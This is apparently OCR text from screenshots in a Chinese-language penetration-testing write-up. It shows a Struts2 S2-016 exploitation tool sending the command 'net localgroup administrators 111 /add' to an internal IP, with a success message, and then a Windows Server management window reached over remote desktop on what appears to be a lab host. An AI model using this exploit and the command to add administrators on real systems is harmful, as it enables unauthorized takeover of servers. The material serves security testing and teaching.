 设 置
目 标： http://192.168. /test.action 漏洞编号： S2-016 数据提交方式： POST
Cookie： 超时时间： 20 验证漏洞 环境信息
基本信息 命令执行 文件上传 批量验证
命 令： net localgroup administrators 111 /add 执 行 批量执行cmd.txt
命令成功完成。
192.168. - 远程桌面连接
安全配置向导
管理您的服务器
管理您的服务器
服务器： LAB-737516
搜索帮助
管理您的服务器角色
使用在这里找到的工具和信息来添加或删除角色，并执行您的
日常管理任务。
添加或删除角色
阅读有关服务器角
息
阅读关于远程管理
您的服务器已经用下列角色进行了配置:
应用程序服务器
应用程序服务器提供构造、部署以及运行 XML Web 服务，
Web 应用程序和分布式应用程序所必须的核心技术。应用
程序服务器技术包括 ASP.NET，COM+ 和 Internet 信息服
务(IIS)。
管理此应用程序服
阅读关于应用程序
的信息
请阅读有关 Web
远程管理的 Web
信息